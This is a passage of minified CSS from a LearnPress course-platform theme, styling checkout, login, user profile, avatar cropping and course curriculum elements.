(max-width:767px){.lp-checkout-form__after,.lp-checkout-form__before{width:100%}}.lp-checkout-form__after{order:-1}.lp-checkout-form #checkout-account-guest{margin-bottom:3.5rem;padding-bottom:1.9rem;border-bottom:1px solid var(--alpha-change-border-color)}.lp-checkout-form #checkout-account-guest .form-field,.lp-checkout-form #checkout-account-guest .lp-form-fields{margin-bottom:0;padding-bottom:0}.lp-checkout-form .lp-guest-checkout-output{margin-top:1rem}.lp-checkout-form div.lp-guest-checkout-output{padding:0.6rem 1.5rem;border:2px solid var(--alpha-info-color);border-radius:var(--alpha-corner-md);transition:0.3s}.lp-checkout-form label.lp-guest-checkout-output{display:block;cursor:pointer;user-select:none}.lp-checkout-form .lp-guest-checkout-notice{margin:3rem 0 0}.lp-checkout-form .lp-guest-switch-login{margin-top:1em}.lp-checkout-form input[name=checkout-account-switch-form]{display:none}.lp-checkout-form input[name=checkout-account-switch-form]:not(:checked)+.lp-checkout-block{display:none;overflow:hidden;height:0;margin:0;padding:0;border:0;opacity:0}.lp-checkout-form input[name=checkout-account-switch-form]:not(:checked)+.lp-checkout-block>*{overflow:hidden;height:0}.lp-checkout-form input[name=checkout-account-switch-form]:checked+.lp-checkout-block{display:block;overflow:auto;height:auto}.lp-checkout-form input[name=checkout-account-switch-form][value=guest]:checked~#btn-checkout-account-switch-to-guest{display:none}.lp-checkout-form:after{display:block;clear:both;content:""}.lp-checkout-order__inner{padding:1rem 3rem 0;border:1px solid var(--alpha-change-border-color);border-radius:var(--alpha-corner-md)}.lp-checkout-order__inner table{margin:0}.lp-checkout-order__inner td,.lp-checkout-order__inner th{box-sizing:content-box;line-height:1;vertical-align:inherit}.lp-checkout-order__inner td:last-child,.lp-checkout-order__inner th:last-child{padding-right:0}.lp-checkout-order__inner .course-thumbnail{width:100px;padding:2rem 1.3rem 1.8rem 0}.lp-checkout-order__inner .course-name a{display:-webkit-box;overflow:hidden;color:inherit;line-height:1.3;-webkit-line-clamp:1;-webkit-box-orient:vertical}.lp-checkout-order__inner .course-name a:hover{color:var(--alpha-primary-color)}.lp-checkout-order__inner .col-number{min-width:50px;text-align:right}.lp-checkout-order__inner .order-total>th{padding:2.4rem 2rem 2.4rem 0}.lp-checkout-order__inner .cart-subtotal .col-number,.lp-checkout-order__inner .cart-subtotal th,.lp-checkout-order__inner .order-total .col-number,.lp-checkout-order__inner .order-total th{color:var(--alpha-heading-color);font-size:1.6rem;font-weight:600}.lp-checkout-order__inner .cart-subtotal>th{padding:2rem 2rem 1.7rem 0}.lp-checkout-order__inner tfoot tr:last-child td,.lp-checkout-order__inner tfoot tr:last-child th{border-width:0}.lp-checkout-account{margin-bottom:3.5rem;padding-bottom:1.9rem;border-bottom:1px solid var(--alpha-change-border-color)}.lp-checkout-account .rwmb-input .description,.lp-checkout-account .rwmb-label{display:none}.lp-checkout-account .lp-checkout-remember label{display:inline-block}.lp-checkout-account .lp-checkout-remember a{float:right}.lp-checkout-account .lp-checkout-sign-in-link,.lp-checkout-account .lp-checkout-sign-up-link{display:flex;margin:0}.lp-checkout-account .lp-checkout-sign-in-link a,.lp-checkout-account .lp-checkout-sign-up-link a{margin-left:5px}#learn-press-checkout #checkout-payment{margin-bottom:2.5rem}#learn-press-checkout .payment-methods{margin:0;padding:0;list-style:none}#learn-press-checkout .secure-connection{float:right;margin-top:3px;color:var(--body-color,#888);font-size:12px;font-weight:normal}#learn-press-checkout .secure-connection i{margin-right:5px;color:var(--alpha-light-color);font-size:1.8rem}#learn-press-checkout .lp-payment-method{margin-bottom:2rem}#learn-press-checkout .gateway-input{background-color:var(--alpha-change-color-light-1)}#learn-press-checkout .payment-method-form{display:none;padding:1.5rem 2rem;border-top:1px solid var(--alpha-change-border-color)}#learn-press-checkout .lp-payment-method>label{display:flex;flex-flow:row nowrap;padding:1rem 2rem;background:var(--alpha-change-color-light-2);line-height:4rem;cursor:pointer}#learn-press-checkout .lp-payment-method .gateway-icon{max-height:3.2rem}#learn-press-checkout #checkout-order-action button{width:100%;border-color:var(--alpha-change-color-dark-1);color:var(--alpha-change-color-light-1);background:var(--alpha-change-color-dark-1);font-weight:600}#learn-press-checkout #checkout-order-action button:hover{opacity:0.9}#learn-press-checkout #checkout-order-action button.loading:before{display:inline-block;font-family:"Font Awesome 5 Free";font-weight:900;content:"\f110";animation:rotating4 1s linear infinite;margin-right:5px}#learn-press-checkout.guest-checkout{display:none}.button-continue-guest-checkout{clear:both}#learn-press-order-review,.learn-press-checkout-comment{margin-bottom:2rem}.lp-list-table th{font-size:1.6rem}@media (max-width:767px){.lp-list-table td,.lp-list-table th{padding:1.5rem}}@media (max-width:575px){.lp-list-table tbody .column-order-date,.lp-list-table tbody .column-order-status,.lp-list-table thead .column-order-date,.lp-list-table thead .column-order-status{display:none}}.lp-list-table thead{border-bottom:1px solid var(--alpha-change-border-color)}.lp-list-table thead th{border-bottom:none;color:var(--alpha-change-color-dark-1)}.lp-list-table tbody,.lp-list-table tfoot{box-sizing:border-box;border-bottom:1px solid var(--alpha-change-border-color)}.lp-list-table tbody td,.lp-list-table tbody th,.lp-list-table tfoot td,.lp-list-table tfoot th{padding:3.3rem 1rem;background:#fff;line-height:1}.lp-list-table tbody .column-order-number a,.lp-list-table tfoot .column-order-number a{color:inherit}.lp-list-table tbody .column-status .result-percent,.lp-list-table tfoot .column-status .result-percent{font-weight:600}.lp-list-table tbody .column-status .lp-label,.lp-list-table tfoot .column-status .lp-label{font-weight:600}.lp-list-table tbody tr:nth-child(odd),.lp-list-table tfoot tr:nth-child(odd){background:var(--alpha-traffic-white-color)}.lp-list-table .nav-text{text-align:left}.lp-list-table .nav-pages,.lp-list-table .nav-pages .learn-press-pagination{text-align:right}.lp-list-table .nav-pages .page-numbers{margin-bottom:0}.lp-label{display:inline-block;line-height:1}.learn-press-form .form-fields{margin:0;padding:0;list-style:none}.learn-press-form .form-fields .form-field{margin:0 0 2rem 0}.learn-press-form .form-field label{display:block;margin:0 0 1rem 0}.learn-press-form .form-field .description{margin:2.5rem 0;font-size:1em;line-height:1.4}.learn-press-form .form-field .asterisk{color:var(--alpha-danger-color)}.form-field input[type=email],.form-field input[type=number],.form-field input[type=password],.form-field input[type=text],.form-field textarea{width:100%;padding:1.1rem 2rem}.learn-press-form-login,.learn-press-form-register{max-width:6rem;margin-right:auto;margin-bottom:6rem;margin-left:auto;padding:4rem;border:1px solid var(--alpha-change-border-color-light);border-radius:6px;box-shadow:0 4px 6px -1px rgba(0,0,0,0.1),0 2px 4px -1px rgba(0,0,0,0.06)!important}.learn-press-form-login form>p:last-child{margin-bottom:0}.learn-press-form-login button[type=submit],.learn-press-form-register button[type=submit]{width:100%;height:5rem;border:none;border-radius:var(--alpha-corner-sm);outline:none;color:var(--alpha-change-color-light-1);background:var(--alpha-primary-color);font-size:1.6rem;line-height:1;vertical-align:middle}.lp-password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.lp-password-input input[type=password]{padding-right:2.5rem}.lp-password-input input::-ms-reveal{display:none}.lp-password-input .lp-show-password-input{position:absolute;top:15px;right:2rem;cursor:pointer}.lp-password-input .lp-show-password-input:after{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f06e"}.lp-password-input .lp-show-password-input.display-password:after{content:"\f070"}.form-desc{font-size:smaller}.become-teacher-form{width:90%;max-width:50rem;margin:0 auto}.become-teacher-form .form-field input[type=email],.become-teacher-form .form-field input[type=number],.become-teacher-form .form-field input[type=password],.become-teacher-form .form-field input[type=text]{width:100%}body div.entry-content>div.learnpress{--responsive--aligndefault-width:100%;max-width:var(--lp-content-width,100%)}.learnpress button{font-weight:600;transition:color 0.3s,border-color 0.3s,background-color 0.3s,box-shadow 0.3s,opacity 0.3s}.learnpress button.slider-button{font-weight:400}.lp-user-profile{position:relative}.lp-user-profile .lp-user-profile-avatar img{position:relative;width:100%}.lp-user-profile .lp-user-profile-socials{display:flex;position:relative;z-index:1;margin:2.5rem 0 4.1rem;justify-content:center;flex-wrap:wrap}.lp-user-profile .lp-user-profile-socials .social-icon{display:inline-block;width:40px;height:40px;margin:7px;border:1px solid var(--alpha-change-border-color);color:#777;background:var(--alpha-change-color-light-1);line-height:38px;font-size:15px;text-align:center}.lp-user-profile .lp-user-profile-socials .social-icon:hover{border-color:var(--alpha-primary-color);color:var(--alpha-change-color-light-1);background:var(--alpha-primary-color)}.lp-user-profile .lp-profile-username{padding-bottom:1.6rem;color:var(--alpha-change-color-dark-1);line-height:1.4;font-size:3.2rem;font-weight:600;text-transform:capitalize}.lp-user-profile .lp-profile-user-bio{line-height:24px}.lp-user-profile .lp-profile-content .lp-profile-right+*{margin-top:5.4rem}@media (min-width:992px){.lp-user-profile aside .lp-profile-right{display:none}}@media (max-width:991px){.lp-user-profile .lp-profile-content .lp-profile-right{display:none}.lp-user-profile aside .lp-profile-left{width:40%;display:inline-block}.lp-user-profile aside .lp-profile-right{width:calc(60% - 30px);display:inline-block;vertical-align:top;float:right}}@media (max-width:767px){.lp-user-profile .lp-user-profile-socials{margin-left:-5px;margin-right:-5px}.lp-user-profile .lp-user-profile-socials a{width:36px;height:36px;margin:5px;line-height:32px}}@media (max-width:575px){.lp-user-profile aside .lp-user-profile-avatar{max-width:200px;margin-left:auto;margin-right:auto}.lp-user-profile aside .lp-profile-left,.lp-user-profile aside .lp-profile-right{display:block;width:auto;float:none}}.lp-user-profile aside{float:left;width:360px}@media (max-width:991px){.lp-user-profile aside{width:100%}}.lp-user-profile #profile-nav{margin-top:3rem}.lp-user-profile .lp-profile-nav-tabs{margin:0;padding:0;list-style:none}.lp-user-profile .lp-profile-nav-tabs>li{position:relative;margin:0 0 1rem;background:var(--alpha-change-color-light-2);transition:background 0.3s}.lp-user-profile .lp-profile-nav-tabs>li a{display:block;padding:0 2rem;color:var(--alpha-change-color-dark-1);line-height:5.6rem;font-size:1.6rem;font-weight:400}.lp-user-profile .lp-profile-nav-tabs>li>a{padding:0 2rem 0 5.6rem}.lp-user-profile .lp-profile-nav-tabs>li>a>i{display:inline-block;position:absolute;left:24px;width:28px;color:var(--alpha-grey-color);font-size:22px;line-height:5.6rem;transition:inherit}.lp-user-profile .lp-profile-nav-tabs>.has-child>a:after{content:"\e913";float:right;color:var(--alpha-dark-color);font-family:"alpha";font-size:14px;font-weight:900;transition:transform 0.3s,color 0.3s}.lp-user-profile .lp-profile-nav-tabs>li li a{border-bottom:1px solid var(--alpha-traffic-white-color)}.lp-user-profile .lp-profile-nav-tabs>li li a:hover{color:var(--alpha-primary-color);background:var(--alpha-change-color-light-1)}.lp-user-profile .lp-profile-nav-tabs>.wishlist>a:before{content:"\f004";position:absolute;left:2.5rem;color:var(--alpha-primary-color);font-family:"Font Awesome 5 Free";font-size:12px;font-weight:900}.lp-user-profile .lp-profile-nav-tabs>.wishlist:hover a:before{color:var(--alpha-change-color-light-1)}.lp-user-profile .lp-profile-nav-tabs>.logout>a:after{display:none}.lp-user-profile .lp-profile-nav-tabs li>a{height:5.6rem}.lp-user-profile .lp-profile-nav-tabs li>ul{position:absolute;z-index:3;top:-9999px;left:100%;min-width:150px;margin:0;padding:0;background:var(--alpha-change-color-light-1);box-shadow:0 15px 20px 0 rgba(0,0,0,0.05);list-style:none;opacity:0;visibility:hidden;transform:translateX(-20px);transition:transform 0.3s,opacity 0.3s,visibility 0.3s}.lp-user-profile .lp-profile-nav-tabs li.active,.lp-user-profile .lp-profile-nav-tabs li:hover{background:var(--alpha-primary-color)}.lp-user-profile .lp-profile-nav-tabs li.active>a,.lp-user-profile .lp-profile-nav-tabs li:hover>a{color:var(--alpha-change-color-dark-1)}.lp-user-profile .lp-profile-nav-tabs li.active>a i,.lp-user-profile .lp-profile-nav-tabs li.active>a:after,.lp-user-profile .lp-profile-nav-tabs li:hover>a i,.lp-user-profile .lp-profile-nav-tabs li:hover>a:after{color:var(--alpha-change-color-dark-1)}.lp-user-profile .lp-profile-nav-tabs li.active>ul,.lp-user-profile .lp-profile-nav-tabs li:hover>ul{top:0;visibility:visible;opacity:1;transform:none}.lp-user-profile .lp-profile-nav-tabs li.active>ul{position:relative;left:0}.lp-user-profile .lp-profile-nav-tabs li.active>ul .active{background:var(--alpha-change-color-light-1)}.lp-user-profile .lp-profile-nav-tabs li.active>ul .active>a{color:var(--alpha-primary-color)}@media (max-width:991px){.lp-user-profile .lp-profile-nav-tabs{display:flex;overflow:auto;background:var(--alpha-change-color-light-2)}.lp-user-profile .lp-profile-nav-tabs>li{margin-bottom:0}}@media (max-width:991px){.lp-user-profile .lp-profile-nav-tabs{width:100%}.lp-user-profile .lp-profile-nav-tabs:after{display:table;content:"";clear:both}.lp-user-profile .lp-profile-nav-tabs>li>a{height:auto;padding-right:2.8rem}.lp-user-profile .lp-profile-nav-tabs>.active.has-child a:after,.lp-user-profile .lp-profile-nav-tabs>.has-child a:after{content:none}.lp-user-profile .lp-profile-nav-tabs>.active.has-child ul{display:none;width:max-content;transform:translateX(-20%)}.lp-user-profile .lp-profile-nav-tabs>.active.has-child ul:after{display:table;content:"";clear:both;box-shadow:0 0 0}.lp-user-profile .lp-profile-nav-tabs>.active.has-child ul li{float:left;border-right:1px solid var(--alpha-change-border-color)}.lp-user-profile .lp-profile-nav-tabs>.active.has-child ul li:last-child{border-right:none}.lp-user-profile .lp-profile-nav-tabs>.active.has-child ul li a{padding:0 1rem}.lp-user-profile .lp-profile-nav-tabs li:hover ul{display:none!important}}@media (max-width:575px){.lp-user-profile .lp-profile-nav-tabs>li>a{padding-right:1.5rem}.lp-user-profile .lp-profile-nav-tabs>li>a:after{margin-left:0}}.lp-profile-content{float:right;width:calc(100% - 425px);margin-bottom:6rem}@media (max-width:991px){.lp-profile-content{width:100%}}@media (max-width:767px){.lp-profile-content .learn-press-tabs__nav{display:block;width:100%;border:0}.lp-profile-content .learn-press-tabs__nav:after{content:"";clear:both;display:table}}.lp-profile-content ul.learn-press-courses .course-categories,.lp-profile-content ul.learn-press-courses .course-instructor{margin-bottom:1.4rem}.lp-profile-content ul.learn-press-courses .course-categories{padding:0}.lp-profile-content .lp-button{display:block;margin:0 auto 5.2rem auto;padding:1.3rem 3.4rem;border-color:var(--alpha-change-border-color)}.lp-profile-content .lp-button:hover{border-color:var(--alpha-primary-color)}.lp-profile-content #profile-content-orders .profile-orders .profile-heading{display:none}.lp-profile-content #profile-content-orders .profile-orders table{margin-top:0;margin-bottom:5rem}.lp-profile-content #profile-content-orders .column-order-actions a{padding:0.7rem 2.9rem;border-radius:3px;border:1px solid var(--alpha-change-color-light-3);font-size:13px;font-weight:600;color:var(--alpha-change-color-dark-1);transition:color 0.3s,border-color 0.3s}.lp-profile-content #profile-content-orders .column-order-actions a:focus,.lp-profile-content #profile-content-orders .column-order-actions a:hover{color:var(--alpha-primary-color);border-color:var(--alpha-primary-color)}#profile-content form[name*=profile-privacy] .form-field-input{display:flex}#profile-content form[name*=profile-privacy] .description{margin:0;margin-left:1rem}#profile-content form[name*=profile-privacy] button{color:#fff;background:var(--alpha-change-color-dark-1);border:none;padding:1rem 2rem;margin-top:1rem;transition:opacity 0.3s}#profile-content form[name*=profile-privacy] button:hover{opacity:0.9}#dashboard-general-statistic{margin-bottom:5.5rem;padding-bottom:5.5rem;border-bottom:1px solid var(--alpha-change-border-color)}#dashboard-general-statistic:last-child{border:none}.dashboard-general-statistic__row{display:flex;margin:0 -5px;justify-content:center;flex-wrap:wrap}.dashboard-general-statistic__row .statistic-box{display:flex;flex-flow:column;justify-content:center;width:calc(20% - 10px);margin:0 5px 10px;padding:20px 10px 20px;background-color:var(--alpha-traffic-white-color);text-align:center;transition:background-color 0.3s;min-width:120px}.dashboard-general-statistic__row .statistic-box__text{margin:0 0 9px 0;font-size:1.3rem;line-height:1}.dashboard-general-statistic__row .statistic-box__number{color:var(--alpha-change-color-dark-1);font-weight:600;line-height:1}.dashboard-general-statistic__row .statistic-box:hover{background-color:var(--alpha-change-border-color-light)}.dashboard-general-statistic__row[data-col="2"] .statistic-box{width:50%}.dashboard-general-statistic__row[data-col="4"] .statistic-box{width:25%}.dashboard-general-statistic__row[data-col="5"] .statistic-box{width:20%}#learn-press-profile-basic-information .form-field,form[name=profile-change-password] .form-field{margin:0 10px 20px 10px}#learn-press-profile-basic-information .form-field input,form[name=profile-change-password] .form-field input{height:5.4rem}#learn-press-profile-basic-information .form-field textarea,form[name=profile-change-password] .form-field textarea{min-height:18rem;padding:2rem}#learn-press-profile-basic-information .form-field__50,form[name=profile-change-password] .form-field__50{float:left;width:calc(50% - 20px);margin-right:10px}@media (max-width:767px){#learn-press-profile-basic-information .form-field__50,form[name=profile-change-password] .form-field__50{float:none;width:100%;margin:0 0 2.4rem 0}}#learn-press-profile-basic-information .form-field__clear,form[name=profile-change-password] .form-field__clear{clear:both}#learn-press-profile-basic-information button,form[name=profile-change-password] button{padding:2rem 4.2rem;border:0;color:var(--alpha-change-color-light-1);background:var(--alpha-change-color-dark-1);font-size:1.4rem;line-height:1}#learn-press-profile-basic-information button:hover,form[name=profile-change-password] button:hover{opacity:0.9}#learn-press-profile-basic-information{margin-top:7.5rem}#learn-press-profile-basic-information>p{margin:0}#learn-press-profile-basic-information .form-fields{margin:0 -10px}#learn-press-profile-basic-information .form-fields:after{display:block;clear:both;content:""}@media (max-width:767px){#learn-press-profile-basic-information .form-fields{margin:0}}#lp-user-edit-avatar{position:relative;margin-top:8rem;margin-bottom:5rem}#lp-user-edit-avatar img{vertical-align:top}.lp-avatar-crop-image{overflow:hidden;position:absolute;top:0;width:100%;height:100%;background:var(--alpha-change-border-color)}.lp-avatar-crop-image .crop-container{overflow:hidden;position:absolute;width:100%;height:100%}.lp-avatar-crop-image .crop-container img{position:absolute;left:0!important;max-width:none;margin-left:50%;line-height:1;vertical-align:middle;transform:translateX(-50%)}.lp-avatar-crop-image .lp-crop-controls{position:absolute;bottom:0;width:100%;height:6rem;opacity:0}.lp-avatar-crop-image .lp-crop-controls:before{content:"";display:block;width:100%;height:6rem;background:rgba(34,34,34,0.7)}.lp-avatar-crop-image .lp-zoom{position:absolute;top:50%;right:15rem;left:2rem;margin-top:-1px}.lp-avatar-crop-image .ui-slider{position:absolute;width:100%;height:2px;margin-top:0.1rem;background:#fff;cursor:move}.lp-avatar-crop-image .ui-slider-handle{width:2rem;height:2rem;margin-top:-1.2rem;margin-left:-1rem;background:var(--alpha-primary-color)}.lp-avatar-crop-image .lp-cancel-upload,.lp-avatar-crop-image .lp-save-upload{position:absolute;right:0;bottom:0;width:6rem;height:6rem;line-height:6rem;color:#fff;background:#222;font-size:2rem;text-align:center;cursor:pointer}.lp-avatar-crop-image .lp-cancel-upload:hover,.lp-avatar-crop-image .lp-save-upload:hover{background-color:var(--alpha-primary-color)}.lp-avatar-crop-image .lp-save-upload{right:6rem}.lp-avatar-crop-image .lp-crop-area{position:absolute;top:0;left:50%;border:2px dashed #777;transform:translateX(-50%);pointer-events:none}.lp-avatar-crop-image .lp-crop-area:after,.lp-avatar-crop-image .lp-crop-area:before{content:"";display:block;position:absolute;top:-2px;bottom:-2px;width:1000px;opacity:0.7;background:#777}.lp-avatar-crop-image .lp-crop-area:before{left:-2px;transform:translateX(-100%)}.lp-avatar-crop-image .lp-crop-area:after{left:100%;margin-left:2px}#lp-user-edit-avatar:hover .lp-crop-controls{opacity:1}#lp-user-edit-avatar .moxie-shim{display:none}#lp-user-edit-avatar .lp-avatar-preview{position:relative;overflow:hidden}#lp-user-edit-avatar .lp-avatar-preview:hover #lp-avatar-actions{transform:translateY(0);opacity:1}#lp-user-edit-avatar .profile-picture{display:none;width:100%;margin-right:-100%}#lp-user-edit-avatar .profile-picture img{width:100%;height:100%;border-radius:0}#lp-user-edit-avatar .profile-avatar-current{display:block}#lp-user-edit-avatar #lp-avatar-actions{display:flex;position:absolute;bottom:0;margin:0;justify-content:center;background:rgba(50,51,52,0.9);opacity:0;transform:translateY(100%);transition:opacity 0.3s,transform 0.3s}#lp-user-edit-avatar #lp-avatar-actions a{display:inline-block;z-index:10;height:50px;padding:0 3rem;color:#fff;line-height:50px;flex:0 0 auto;font-size:13px}#lp-user-edit-avatar #lp-avatar-actions a:last-child{border-left:1px solid rgba(255,255,255,0.1)}#lp-user-edit-avatar #lp-avatar-actions a:hover{color:var(--alpha-primary-color)}#lp-user-edit-avatar #lp-avatar-actions i{margin-right:10px}#lp-user-edit-avatar #lp-avatar-actions .fa-upload:before{position:relative;top:1px;content:"\e957";font-family:"udesign";font-weight:400;font-size:1.1em}#lp-user-edit-avatar a#lp-remove-upload-photo{display:none}#lp-user-edit-avatar[data-custom=yes] #lp-remove-upload-photo{display:block}.recover-order__title{margin-bottom:0;color:var(--alpha-change-color-dark-1)}.order-recover{display:flex}.order-recover>.button-recover-order{margin:0;margin-left:1rem;padding:1.3rem 3.4rem;flex:0 0 auto}.order-recover>.button-recover-order.loading:before{display:inline-block;margin-right:5px;font-family:"Font Awesome 5 Free";font-weight:900;content:"\f110";animation:rotating4 1s linear infinite}@media (max-width:575px){.order-recover{flex-direction:column;justify-content:center}.order-recover .lp-button{align-self:center;margin:2rem 0 0}}.order-recover input[type=text]{padding:0 2.2rem;flex:1 1 auto;min-height:4.8rem}.course-tabs .course-tab-panel{display:none;padding-top:3rem}.course-tabs .course-tab-panel.active{display:block}.course-tabs.show-all .course-tab-panel{margin-bottom:4rem}.course-tabs .lp-course-author{display:flex;margin-bottom:4rem}@media (max-width:767px){.course-tabs .lp-course-author{flex-direction:column;padding:0 1.5rem}}.course-tabs .course-author__pull-left{margin-right:3rem;text-align:center;align-items:center}@media (max-width:767px){.course-tabs .course-author__pull-left{margin-right:0;margin-bottom:3rem}}.course-tabs .course-author__pull-left img{width:100%;max-width:96px;margin-bottom:2rem;border-radius:50%;object-fit:cover;object-position:center}.course-tabs .course-author__pull-right{flex:1}@media (max-width:767px){.course-tabs .course-author__pull-right{width:100%;text-align:center}}.course-tabs .author-title{margin-bottom:1.8rem}.course-tabs .author-title a{color:var(--alpha-change-color-dark-1);font-size:1.8rem;font-weight:600;text-transform:capitalize}.course-tabs .author-title a:hover{color:var(--alpha-primary-color)}.course-tabs .author-socials{display:grid;grid-template-columns:repeat(4,33px);gap:10px;justify-content:center}.course-tabs .author-socials>a{display:inline-block;width:33px;height:33px;margin:0;border:1px solid #ededed;border-radius:50%;box-shadow:none;font-size:14px;line-height:33px;text-align:center;vertical-align:middle;transition:all 0.3s}.course-tabs .author-socials>a:hover{border-color:var(--alpha-primary-color);color:var(--alpha-change-color-light-1);background:var(--alpha-primary-color)}.course-tabs .fa-googleplus:before{content:"\f0d5"}#learn-press-course .lp-list-co-instructor{display:grid;grid-template-columns:repeat(2,1fr);gap:40px}#learn-press-course .lp-list-co-instructor__item{display:flex;column-gap:30px}@media (max-width:767px){#learn-press-course .lp-list-co-instructor__item{align-items:center;flex-direction:column;padding:0 15px;column-gap:0;row-gap:10px}}#learn-press-course .lp-list-co-instructor__avatar>img{width:100%;max-width:96px;border-radius:999px}#learn-press-course .lp-list-co-instructor__bio{flex:1}#learn-press-course .lp-list-co-instructor__bio__top>a{font-size:1.8rem;font-weight:600}#learn-press-course .lp-list-co-instructor__bio__description{font-size:10px}#learn-press-course .course-price{margin:1rem 0 1rem 3.2rem;text-align:center;color:var(--alpha-change-color-dark-1)}#learn-press-course .origin-price,#learn-press-course .price{vertical-align:middle}#learn-press-course .origin-price{margin-right:10px;opacity:0.5;font-size:2rem;text-decoration:line-through}#learn-press-course .price{margin:0;font-size:2.4rem;font-weight:600}#learn-press-course .lp-course-buttons{margin-bottom:2rem}#learn-press-course .course-featured-review{display:flex;align-items:center;flex-wrap:wrap;margin-bottom:0}#learn-press-course .featured-review__title{margin-right:auto;margin-bottom:0;font-size:2rem}#learn-press-course .featured-review__stars{padding:5px 0;color:var(--alpha-primary-color);font-size:1.5rem;letter-spacing:-0.1em}#learn-press-course .featured-review__content{flex:0 0 100%;margin-top:1rem}#learn-press-course .featured-review__content p:last-child{margin:0}#learn-press-course .course-tags a{display:inline-block;margin:0.5rem 0.6rem 0.5rem 0;padding:0.7rem 1.7rem;font-size:1.2rem;border:2px solid var(--alpha-change-border-color);color:var(--alpha-body-color,#888);line-height:1.3;transition:color 0.3s,border-color 0.3s;text-transform:capitalize}.edit-content{margin-left:5px}.tab .learn-press-nav-tabs{position:relative;margin:-3rem -3rem 0;list-style:none}.learn-press-nav-tabs .course-nav{justify-content:center;border-radius:var(--alpha-corner-md);margin:3rem 3rem 0;padding:0}.learn-press-nav-tabs .course-nav label{padding:2rem 0}.learn-press-nav-tabs .course-nav a{display:inline-block;padding:1rem 2rem}.learn-press-nav-tabs[data-tabs] .course-nav a{width:100%;text-align:center}.learn-press-nav-tabs:after{content:"";position:absolute;left:3rem;right:3rem;top:100%;border-bottom:1px solid var(--alpha-change-border-color)}.course-item-popup #tab-curriculum{display:block}.course-curriculum .curriculum-sections{position:relative;margin:0;padding:0;list-style:none}.course-curriculum .section{margin:0;padding:0 0 1rem 0}.course-curriculum .section:last-child{padding:0}.course-curriculum .section-header{display:table;width:100%;padding:1.9rem 0.5rem 1.9rem 2.5rem;background:var(--alpha-change-color-light-2);box-sizing:border-box}.course-curriculum .section-header sup{font-size:0.67em;color:var(--alpha-grey-color);font-weight:400;left:0.5rem;top:-2px}.course-curriculum .section-empty .section-header{margin-bottom:2rem}.course-curriculum .section-empty .learn-press-message{margin-right:15px;margin-left:15px}.course-curriculum .section-title{padding:0;color:var(--alpha-heading-color);font-size:1.6rem;text-transform:capitalize;margin:0}.course-curriculum .section-desc{margin:5px 0 0 0;font-size:12px;font-weight:400}.course-curriculum .section-meta{display:block;padding-top:1.7rem;font-size:14px;text-align:right;vertical-align:middle;white-space:nowrap}.course-curriculum .section-header{margin-bottom:-1rem}.course-curriculum .section-header .section-left{vertical-align:top}.course-curriculum .section-header .section-left .section-title{padding:0;text-transform:capitalize}.course-curriculum .section-title span.show-desc{display:inline-block;position:absolute;top:50%;right:3rem;width:2rem;height:2rem;transform:translate(0,-50%)}.course-curriculum .section-title span.show-desc:before{font-family:"Font Awesome 5 Free";font-size:1.8rem;font-weight:900;content:"\f107"}.course-curriculum .section-title span.show-desc:hover:before{border-top-color:var(--alpha-light-color)}.course-curriculum .section-content{border:10px solid var(--alpha-change-color-light-2);border-top-width:0;padding:3rem 4rem 4rem;list-style:none}@media (max-width:479px){.course-curriculum .section-content{padding:1rem 2rem 2rem}}.course-curriculum .closed .section-content{padding-top:0;padding-bottom:0}.course-curriculum .course-item{border-bottom:1px solid var(--alpha-change-border-color-light)}.course-curriculum .course-item>span{display:flex;width:2.8rem;font-size:1.6rem;align-items:center}.course-curriculum .section-item-link{display:table;line-height:1.5}.course-curriculum .section-item-link:hover .item-name{color:var(--alpha-primary-color)}.course-curriculum .section-item-link:before{display:table-cell;left:0;width:2rem;color:var(--alpha-grey-color);font-family:"Font Awesome 5 Free";font-size:1.8rem;vertical-align:middle;transition:left linear 0.15s}@media (max-width:767px){.course-curriculum .course-item-meta{display:flex;flex-direction:column-reverse;align-items:flex-end}}.course-curriculum .course-item .item-icon,.course-curriculum .course-item .item-name{display:table-cell;padding:1.7rem 1.6rem;color:var(--alpha-change-color-dark-1);font-size:1.6rem;font-weight:600;vertical-align:middle;transition:color 0.3s}.course-curriculum .course-item .item-icon:before{font-size:1.8rem}.course-curriculum .course-item .item-icon.icon-lock{float:right;margin-top:1.5rem}.course-curriculum .course-item-meta{display:table-cell;padding:10px 0;text-align:right;vertical-align:middle;white-space:nowrap}.course-curriculum .item-meta{display:inline-block;margin-left:1.4rem;padding:0 0.8rem;border-radius:3px;color:var(--alpha-change-color-light-1);line-height:23px;text-align:center;vertical-align:middle}.course-curriculum .final-quiz{background:#14c4ff}.course-curriculum .trans{padding:0}.course-curriculum .course-item-meta .item-meta{color:var(--alpha-grey-color);border:1px solid}.course-curriculum .course-item-meta .item-meta:before{vertical-align:baseline;content:attr(data-preview)}.course-curriculum .item-meta.course-item-status{padding:0;border-radius:50%;box-sizing:border-box}.course-curriculum .item-meta.course-item-status:before{font-family:"Font Awesome 5 Free";font-weight:900;vertical-align:middle;text-transform:lowercase;content:"\f00c"}.course-curriculum .course-item-lp_quiz .section-item-link:before{content:"\f059"}.course-curriculum .course-item-lp_lesson .section-item-link:before{content:"\f15b"}.course-curriculum .course-item-lp_lesson.course-item-type-video .section-item-link:before{content:"\f03d"}.course-curriculum .course-item-lp_lesson.course-item-type-audio .section-item-link:before{content:"\f028"}.course-curriculum .item-meta.course-item-status{border:0}.course-curriculum .item-locked .course-item-status:before{color:var(--alpha-change-border-color);content:"\f023"}.course-curriculum .has-status{padding-top:1px}.course-curriculum .status-completed .course-item-status:before,.course-curriculum .status-evaluated .course-item-status:before{color:var(--alpha-success-color)}.course-curriculum .failed .course-item-status:before,.course-curriculum .item-failed .course-item-status:before{border-color:var(--alpha-danger-color);color:var(--alpha-danger-color);content:"\f00d"}.course-curriculum .viewed .course-item-status{display:none}.course-curriculum .current{padding-left:1rem;border-left:4px solid var(--alpha-primary-color)}.course-curriculum .current a:before{left:1rem}.course-curriculum .section-title.c+.section-desc{display:block}.course-curriculum .section-title.c span.show-desc:before{transform:rotate(180deg);top:0}.course-curriculum .section-toggle i{font-size:1.6rem;font-family:"alpha"}.course-curriculum .section-toggle .fa-caret-down:before{content:"\e90f"}.course-curriculum .section-toggle .fa-caret-up:before{content:"\e90e"}@media (max-width:479px){.course-curriculum .item-meta.count-questions{display:none}}.course-item-popupx{overflow:hidden;_opacity:0}.course-item-popupx #learn-press-course-curriculum{overflow:auto;position:fixed;z-index:1002;top:32px;bottom:0;left:0;width:400px;border-right:1px solid var(--alpha-body-color);background:var(--alpha-change-color-light-1)}.course-item-popupx #learn-press-course-curriculum .section-header{padding:0 